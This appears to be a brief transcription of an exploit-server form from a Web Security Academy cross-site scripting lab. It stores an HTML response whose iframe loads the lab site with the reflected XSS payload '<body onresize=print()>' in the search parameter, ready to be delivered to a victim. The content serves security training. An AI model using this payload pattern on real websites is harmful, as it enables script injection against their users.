 https://exploit-0a5700d3032675228433c668011b0023.exploit-server.net
1
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a8a0009037475f28454c74e002800d3.web-security-academy.net/?search=<body onresize=print()>">
Store
View exploit
Deliver exploit to victim
Access log